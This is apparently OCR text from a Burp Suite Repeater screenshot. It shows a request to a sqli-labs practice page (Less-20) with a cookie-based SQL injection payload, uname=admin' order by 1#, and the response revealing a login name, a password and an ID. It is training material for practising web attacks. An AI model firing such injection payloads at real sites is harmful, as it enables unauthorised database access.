 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker JSON Web Tokens Wsdler
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://home.ctfstu.com
Request
Pretty Raw Hex \n ≡
1 GET /sql/less-20/index.php HTTP/1.1
2 Host: home.ctfstu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://home.ctfstu.com/sql/less-20/index.php
8 Connection: close
9 Cookie: uname=admin' order by 1#
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n ≡
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
YOUR IP ADDRESS IS : 192.168.1.9
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' order by 1# and expires: Wed 18 May 2022 - 14:15:22
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!